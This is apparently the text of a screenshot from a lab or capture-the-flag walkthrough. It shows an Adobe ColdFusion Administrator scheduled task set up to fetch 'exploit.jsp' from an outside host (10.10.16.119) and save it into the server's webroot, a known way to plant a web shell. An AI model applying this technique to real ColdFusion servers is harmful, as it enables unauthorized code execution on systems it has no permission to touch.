 10.10.10.11:8500/CFIDE/administrator/index.cfm
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name Da shell carai
Duration Start Date 18 Μαϊ 2020 End Date (optional)
Frequency
One-Time at 6:30 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.16.119/exploit.jsp
User Name admin
Password ●●●●●●●●
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File 3\wwwroot\CFIDE\exploit.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel